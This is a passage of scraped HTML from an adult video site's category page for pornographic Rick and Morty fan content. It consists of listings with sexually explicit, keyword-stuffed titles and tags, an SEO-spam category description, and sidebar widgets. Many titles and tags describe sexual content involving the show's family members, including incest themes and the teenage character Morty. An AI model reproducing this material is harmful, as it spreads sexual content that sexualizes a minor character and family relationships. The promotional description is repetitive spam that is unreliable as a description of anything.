			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2267.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2267.jpg" alt="rick and morty and morty summer beth tentacle porn summer from rick and morty henti"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 99K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty and morty summer beth tentacle porn summer from rick and morty henti</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="21096" class="loop-video thumb-block full-width post-21096 post type-post status-publish format-standard hentry category-rick-and-morty-porn-compilation category-free-rick-and-morty-porn-games category-planetina-hentai category-rick-and-morty-porn-a-way-back-home category-rick-and-morty-porn-gifs category-rick-and-morty-pron category-rick-and-morty-r34 category-rick-and-morty-rick-porn tag-porn-images-of-of-summer-from-rick-and-morty tag-rick-and-morty-a-way-back-home-porn-games-2 tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-rick-x-summer-porn tag-rick-and-morty-summer-smith-big-boobs-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-a-way-back-home-planetina-porn-summer-lingerie-porn-rick-and-morty/" title="rick and morty a way back home planetina porn summer lingerie porn rick and morty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4494.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4494.jpg" alt="rick and morty a way back home planetina porn summer lingerie porn rick and morty"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 122K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty a way back home planetina porn summer lingerie porn rick and morty</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="12165" class="loop-video thumb-block full-width post-12165 post type-post status-publish format-standard hentry category-rick-an-morty-porn category-morty-and-rick-porn category-planetina-hentai category-r34-planetina category-rick-and-morty-hentai-game category-rick-and-morty-porn-games category-rick-and-morty-sex-porn category-rick-and-morty-summer-xxx category-rick-and-morty-tammy-porn category-rick-sanchez-hot tag-beth-from-rick-and-morty-beastiality-hentai tag-rick-and-morty-beth-porn-game tag-rick-and-morty-four-armed-porn tag-rick-and-morty-mermaid-porn-comic tag-summer-from-rick-and-morty-comics-porn tag-summer-of-rick-and-morty-hentai-animated-rule34 tag-western-hentai-rick-and-morty">
	<a href="https://rickandmorty-porn.com/summer-smith-from-rick-and-morty-porn-rick-and-morty-a-way-back-home-porn-video/" title="summer smith from rick and morty porn rick and morty a way back home porn video">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai4588.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai4588.jpg" alt="summer smith from rick and morty porn rick and morty a way back home porn video"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 184K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>summer smith from rick and morty porn rick and morty a way back home porn video</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="15426" class="loop-video thumb-block full-width post-15426 post type-post status-publish format-standard hentry category-unity-rick-and-morty-porn category-jessica-from-rick-and-morty-porn category-rick-and-morty-a-way-home category-rick-and-morty-morticia-pornrick-and-morty-morticia-porn category-rick-and-morty-porn-pics category-rick-and-morty-rule-34 category-sexy-rick-and-morty tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-sex-nude-cat tag-rick-and-morty-summer-couch-porn tag-rick-and-morty-summers-birthday-porn-game-3 tag-summer-from-rick-and-morty-sex-xxx tag-summer-smith-sexy-body-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-fucking-summer-porn-rick-and-morty-porn-game-f59zone/" title="rick and morty fucking summer porn rick and morty porn game f59zone">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx3254.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx3254.jpg" alt="rick and morty fucking summer porn rick and morty porn game f59zone"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 136K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty fucking summer porn rick and morty porn game f59zone</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="14942" class="loop-video thumb-block full-width post-14942 post type-post status-publish format-standard hentry category-rick-and-morty-tits category-rick-and-morty-anime-porn category-rick-and-morty-kendra-porn category-rick-and-morty-sex-game category-rule-34-planetina tag-a-way-home-rick-and-morty-full-play-through-porn tag-cartoon-rick-and-morty-stories-porn-pitchers tag-rick-and-morty-hentai-ecchi tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-porn-game-apk tag-rick-and-morty-summer-footjob-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-morticia-rule-34-summer-solo-porn-rick-and-morty/" title="rick and morty morticia rule 34 summer solo porn rick and morty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2565.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2565.jpg" alt="rick and morty morticia rule 34 summer solo porn rick and morty"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty morticia rule 34 summer solo porn rick and morty</span>
		</header>
	</a>
</article>

<article data-video-uid="9" data-post-id="6007" class="loop-video thumb-block full-width post-6007 post type-post status-publish format-standard hentry category-morty-fucks-beth category-morty-fucks-summer category-planetina-rule-34 category-rick-and-morty-hentai-game category-rick-and-morty-porn-game-apk category-rick-and-morty-porn-parody tag-rick-and-morty-ann-hentai tag-rick-and-morty-beth-monster-porn tag-rick-and-morty-female-unity-porn tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-parody-porn tag-rick-and-morty-porn-game-tricia tag-rick-and-morty-summer-porn-hentai">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-fat-ass-hentai-porn-rick-and-morty-cosplay/" title="rick and morty summer fat ass hentai porn rick and morty cosplay">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn362.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn362.jpg" alt="rick and morty summer fat ass hentai porn rick and morty cosplay"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer fat ass hentai porn rick and morty cosplay</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="4158" class="loop-video thumb-block full-width post-4158 post type-post status-publish format-standard hentry category-planetina-rule-34 category-morty-porn category-porn-games-rick-and-morty category-porn-rick-and-morty-game category-rick-and-morty-jessica-porn-xxx-porn category-rick-and-morty-summer-hentai category-rick-and-morty-summer-naked category-rick-and-morty-summer-porn category-rick-and-morty-tricia-porn tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-summer-big-boobs-hentai tag-rick-and-morty-tinkles-porn tag-ummer-and-her-friend-lebon-porn-from-rick-and-morty tag-vice-theres-a-rick-and-morty-porn-parody-called-2">
	<a href="https://rickandmorty-porn.com/rick-and-morty-x-sonic-porn-rick-and-morty-boob-grow-hentai/" title="rick and morty x sonic porn rick and morty boob grow hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_summer_hentai462.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_summer_hentai462.jpg" alt="rick and morty x sonic porn rick and morty boob grow hentai"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty x sonic porn rick and morty boob grow hentai</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="3447" class="loop-video thumb-block full-width post-3447 post type-post status-publish format-standard hentry category-rick-and-morty-no-way-home-porn category-planetina-rick-and-morty category-planetina-rick-and-morty-porn category-rick-and-morty-a-way-back-home-porn category-rick-and-morty-animated-porn category-rick-and-morty-porn-game-download category-rick-and-morty-porn-pic category-rick-x-morty-porn tag-rick-and-morty-beastality-hentai tag-rick-and-morty-butt-hole-hentai tag-rick-and-morty-hentai-gofs tag-rick-and-morty-hentai-rule34 tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-porn-comic-strip tag-rick-and-morty-porn-galleries tag-rick-and-morty-porn-game-download tag-rick-and-morty-summer-and-mom-hentai">
	<a href="https://rickandmorty-porn.com/rick-and-morty-way-back-home-porn-videos-rick-and-morty-jessica-hentai-comic/" title="rick and morty way back home porn videos rick and morty jessica hentai comic">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_hentai442-1.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_hentai442-1.jpg" alt="rick and morty way back home porn videos rick and morty jessica hentai comic"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty way back home porn videos rick and morty jessica hentai comic</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="1591" class="loop-video thumb-block full-width post-1591 post type-post status-publish format-standard has-post-thumbnail hentry category-rick-and-morty-hentai category-rick-and-morty-porn category-rick-and-morty-porn-comics category-rick-and-morty-summer-porn category-summer-smith-porn tag-porn-jacquelyn-rick-and-morty tag-rick-and-morty-a-way-back-home-fabulous-3-porn tag-rick-and-morty-birdperson-porn tag-rick-and-morty-girls-porn-hypno tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-season-4-episode-2-porn-hub tag-rick-and-morty-shemale-porn-comics tag-rick-and-morty-tf-porn tag-summer-pussy-rick-and-morty-porn tag-summers-birthday-porn-gif-rick-and-morty actors-summer">
	<a href="https://rickandmorty-porn.com/summer-pussy-rick-and-morty-porn-2/" title="Summer pussy rick and morty porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2022/01/Rickandmorty-17.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2022/01/Rickandmorty-17.jpg" alt="Summer pussy rick and morty porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 97K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Summer pussy rick and morty porn</span>
		</header>
	</a>
</article>

<article data-video-uid="13" data-post-id="1500" class="loop-video thumb-block full-width post-1500 post type-post status-publish format-standard has-post-thumbnail hentry category-rick-and-morty-beth-porn category-rick-and-morty-hentai category-rick-and-morty-porn tag-beth-riding-rick-and-morty-porn tag-porn tag-rick-and-morty-a-way-back-home-porn-game-android tag-rick-and-morty-mermaid-porn-comic tag-rick-and-morty-porn-comic-rule34 tag-rick-and-morty-porn-legs-up tag-rick-and-morty-season-4-episode-2-porn-hub tag-rick-and-morty-tf-porn tag-summers-birthday-porn-gif-rick-and-morty tag-where-can-i-find-porn-of-rick-and-morty actors-rick-and-morty-beth">
	<a href="https://rickandmorty-porn.com/beth-riding-rick-and-morty-porn-2/" title="Beth riding rick and morty porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2021/12/Rickandmorty-19-1.png"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2021/12/Rickandmorty-19-1.png" alt="Beth riding rick and morty porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 97K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Beth riding rick and morty porn</span>
		</header>
	</a>
</article>
			</div>
					<div class="clear"></div><div class="archive-description"><p>Rick and Morty Mermaid Porn Comic is the perfect category for all fans of the show. This category provides an opportunity to explore some of the wildest fantasies and adventures that have taken place in the Rick and Morty universe. Enjoy the wild and surreal world created by the genius of Rick and Morty in these comics. Whether Rick and Morty’s adventures take them to a post-apocalyptic future or an alien undersea world, there’s no end to the unique situations they may <a href="https://rickandmorty-porn.com/tag/tinkels-fuck-rick-and-morty-porn/">find</a> themselves in with this rick and morty mermaid porn comic category. From the eerie to the ridiculous, you’re sure to find something that piques your interest.<br />
Rick and Morty mermaid porn comic provides a rush of adrenaline as you get to explore the wild antics that take place in the Rick and Morty universe. Witness Rick and Morty’s transformations into mermaids as they navigate an underwater world of danger and adventure. Encounter strange creatures and enjoy some of the most creative and twisted twists and turns that only the minds of Rick and Morty can create. It promises to keep your attention while you laugh and marvel at all the creativity this rick and morty comics category can provide.<br />
Don’t be surprised if you find yourself immersed in these Rick and Morty comics. From exciting battles and thrilling adventures to hilarious moments of hijinks and hilarious misunderstandings, there’s sure to be something for everyone. No matter what kind of fantasies you’re looking for, you can find them within this rick and morty mermaid porn comic category. Enjoy the wild twists, daring seaside escapades, and wild underwater adventures from the minds of Rick and Morty as you explore this category.<br />
Experience excerpts from some of the <a href="https://rickandmorty-porn.com/category/rick-and-morty-xxx/xxx-rick-and-morty/">funniest,</a> strangest, and most thrilling Rick and Morty mermaid porn comics ever written. Read about their bizarre and far-out escapades and follow along as they explore wild and weird underwater adventures with outrageous creatures and adversaries. There is nothing quite like the excitement of reading a rick and morty mermaid porn comic and seeing what’s waiting around the corner. Whether it’s getting up close and personal with a giant octopus or braving the depths of the ocean in search of treasure, it’s sure to keep you on the edge of your seat.<br />
No matter what kind of fantasies you’re looking to explore, Rick and Morty mermaid porn comic promises to provide that and more. Explore the weird, the wacky, and the exciting adventures that Rick and Morty can only bring. Enjoy the unique stories that only Rick and Morty and their audacious world can provide with a rick and morty mermaid porn comic.<br />
If you love rick and morty mermaid porn comic, then you’ll be thrilled to explore this unique collection of rick and morty hentai. From sensual love scenes to passionate threesomes and wild orgies, this rick and morty mermaid porn comic content is sure to stimulate your wildest desires.<br />
From the moment you enter this site, you’ll be enticed by its bright and vivid graphics. Every page boasts of intricately detailed illustrations, depicting the two protagonists in a variety of intimate positions. Both Rick and Morty take turns as the submissive and the <a href="https://rickandmorty-porn.com/tag/rick-and-morty-nude-summer/">do</a>minant, creating an intense and exciting atmosphere. The combination of the characters’ hypnotic eyes, huge grins, and rock-hard bodies, is sure to keep your eyes glued to the screen.<br />
The rick and morty mermaid porn comic content ranges from raunchy one-on-one confrontations to magical threesome affairs. As the comic progresses, more characters get involved in the sexual adventures. Every panel packs lots of fun and surprises, so whether you’re in the mood for traditional sex or some weird and <a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/planetina-rule-34/">out-of-this-world</a> scenarios, you’ll definitely find what you’re looking for.<br />
All the rick and morty mermaid porn comic content is accompanied by a fitting soundtrack as well as immersive sound effects. The erotic music will drive you wild and make it hard to look away. If you like to control the audio, you’re free to do so at any time.<br />
You can make your rick and morty mermaid porn comic viewing more convenient by enabling the downloadable feature. This feature allows you to download any page and store it anywhere, making it easy to access the content anytime and anywhere. All of the content can also be viewed without a membership.<br />
When looking for top-notch rick and morty mermaid porn comic content on the internet, this site is your number one choice. With its intense visuals, immersive audio and wild storylines, it won’t take long for you to become a hardcore fan. So forget about your inhibitions, and allow yourself to be captivated by this exciting adventure!</p>
</div>		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-rick-and-morty&slot_id=451" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="14" data-post-id="40433" class="loop-video thumb-block full-width post-40433 post type-post status-publish format-standard hentry category-morty-and-summer-porn-game category-cartoon-porn-rick-and-morty category-rick-and-morty-a-way-back-home-download category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-arthricia-rule-34 category-rick-and-morty-rick-porn category-rick-and-morty-scarlet-chase-porn tag-beth-smith-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-porn-beth tag-rick-and-morty-a-way-back-home-porn-game-android tag-rick-and-morty-fanfic-morty-fucks-summer tag-rick-and-morty-hentai-girl-sex-vagina-naked tag-rick-and-morty-jerry-and-beth-sex tag-rick-and-morty-porn-xcartx tag-rick-and-morty-summer-porn-flash tag-tenzen-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-sexy-mom-porn-rick-and-morty-adult-porn-joke/" title="rick and morty sexy mom porn rick and morty adult porn joke">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg" alt="rick and morty sexy mom porn rick and morty adult porn joke"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 799</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty sexy mom porn rick and morty adult porn joke</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="40431" class="loop-video thumb-block full-width post-40431 post type-post status-publish format-standard hentry category-naked-rick-and-morty-girls category-cartoon-porn-rick-and-morty category-porn-game-rick-and-morty-rick-and-morty-porn category-rick-an-morty-porn category-rick-and-morty-footjob category-rick-and-morty-kendra-porn category-rick-and-morty-porn-game-download tag-naked-trisha-lang-summer-and-jessica-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-game-porn tag-rick-and-morty-hentai-e-gallery tag-rick-and-morty-hentai-swollen-pussy tag-rick-and-morty-hentai-youbg-beth tag-rick-and-morty-lesbian-summer-porn tag-rick-and-morty-mom-lesbian-porn tag-rick-and-morty-my-hentai tag-rick-and-morty-porn-summer-beth tag-rick-and-morty-sexbot-gwendolyn-xxx-cartoon">
	<a href="https://rickandmorty-porn.com/rick-and-morty-dimension-x-39-porn-rick-and-morty-a-way-back-home-free-sex-games/" title="rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-3990.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-3990.jpg" alt="rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 168</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="40429" class="loop-video thumb-block full-width post-40429 post type-post status-publish format-standard hentry category-porn-rick-and-morty-a-way-back-home-rick-and-morty-porn category-annie-rick-and-morty-rule-34 category-arthricia-rick-and-morty-hentai category-planetina-rick-and-morty category-rick-and-morty-jessica-porn-xxx-porn category-rick-and-morty-porn-beth category-rick-and-morty-porn-comics-rick-and-morty-porn category-rick-and-morty-porn-video category-rick-and-morty-tammy-porn category-tricia-rick-and-morty-porn tag-naked-rick-and-morty-girls-hentai tag-rick-and-morty-beth-smith-porn tag-rick-and-morty-porn-comics-4 tag-rick-and-morty-sex-slave-planet tag-rick-and-morty-summer-cum-porn tag-summer-smith-rick-and-morty-hentai-comic">
	<a href="https://rickandmorty-porn.com/hentai-rick-and-morty-jessica-comic-rick-and-morty-cartoon-porn-pics/" title="hentai rick and morty jessica comic rick and morty cartoon porn pics">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-4244.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-4244.jpg" alt="hentai rick and morty jessica comic rick and morty cartoon porn pics"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 329</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>hentai rick and morty jessica comic rick and morty cartoon porn pics</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="40427" class="loop-video thumb-block full-width post-40427 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-sex-rick-and-morty-porn category-rick-and-mortu-porn category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-beth-porn-rick-and-morty-porn category-rick-and-morty-jessica-xxx category-rick-and-morty-summer-porn category-summer-porn-rick-and-morty-rick-and-morty-porn category-summer-smith-rick-and-morty-hentai category-tricia-rick-and-morty-porn tag-free-rick-and-morty-porn-summer tag-rick-and-morty-rick-and-beth-hentai tag-rick-and-morty-sexy-beth-porn tag-rick-and-morty-sexy-sex-robot-hentai tag-rick-and-morty-word-porn tag-summer-sanchez-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-sex-hentai-rick-and-morty-porn-morty-and/" title="rick and morty summer sex hentai rick and morty porn morty and">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-982.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-982.jpg" alt="rick and morty summer sex hentai rick and morty porn morty and"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 108</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer sex hentai rick and morty porn morty and</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="40425" class="loop-video thumb-block full-width post-40425 post type-post status-publish format-standard hentry category-shadbase-rick-and-morty-porn category-morty-porn category-porn-games-rick-and-morty-rick-and-morty-porn category-rick-and-morty-no-way-home-porn category-rick-and-morty-porn-a-way-back-home category-rick-and-morty-rule34 category-summer-xxx tag-free-streaming-rick-and-morty-cartoon-porn-videos tag-nude-rule-34-rick-and-morty-jerry-and-jerri tag-nude-sex-rick-and-morty-beth-the-horse-surgeon tag-porn-gif-rick-and-morty tag-rick-and-beth-rick-and-morty-porn tag-rick-and-morty-morticia-x-morty-porn tag-rick-and-morty-porn-arthricia tag-rule-34-rick-and-morty-unity tag-summer-rick-and-morty-gay-porn tag-summer-smith-rick-and-morty-anime-porn">
	<a href="https://rickandmorty-porn.com/mr-meeseeks-porn-rick-and-morty-mom-rick-and-morty-porn-uncensored/" title="mr meeseeks porn rick and morty mom rick and morty porn uncensored">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-1181.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-1181.jpg" alt="mr meeseeks porn rick and morty mom rick and morty porn uncensored"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 920</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>mr meeseeks porn rick and morty mom rick and morty porn uncensored</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="40423" class="loop-video thumb-block full-width post-40423 post type-post status-publish format-standard hentry category-rick-and-morty-morticia-porn-rick-and-morty-porn category-morty-and-summer-porn-game category-porn-comics-rick-and-morty-rick-and-morty-porn category-rick-and-morty-away-back-home-porn-rick-and-morty-porn category-rick-and-morty-hentai category-rick-and-morty-hentia category-rick-and-morty-sex-scene category-rick-and-morty-summers-birthday-porn-game category-rick-x-morty category-rule-34-rick-and-morty-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-full-porn-game tag-rick-and-morty-a-way-back-home-no-commentary-porn tag-rick-and-morty-jessuca-porn tag-rick-and-morty-judge-morthy-toxic-hentai tag-rick-and-morty-porn-game-paetron tag-rick-and-morty-season-3-episode-1-summer-sex-scene tag-summer-smith-from-rick-and-morty-porn tag-summer-smith-naked-rick-and-morty-porn-comics">
	<a href="https://rickandmorty-porn.com/dimension-x69-rick-and-morty-hentai-rick-and-morty-back-in-time-sex-game/" title="dimension x69 rick and morty hentai rick and morty back in time sex game">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-588.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-588.jpg" alt="dimension x69 rick and morty hentai rick and morty back in time sex game"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 95</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>dimension x69 rick and morty hentai rick and morty back in time sex game</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
